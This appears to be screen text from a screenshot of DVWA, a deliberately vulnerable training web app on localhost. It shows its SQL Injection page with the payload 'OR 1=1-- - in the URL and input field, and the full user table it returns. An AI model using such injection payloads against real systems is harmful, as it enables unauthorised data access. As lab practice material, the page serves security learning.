 http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id='OR+1%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'OR 1=1-- -
First name: admin
Surname: admin
ID: 'OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 'OR 1=1-- -
First name: Hack
Surname: Me
ID: 'OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 'OR 1=1-- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql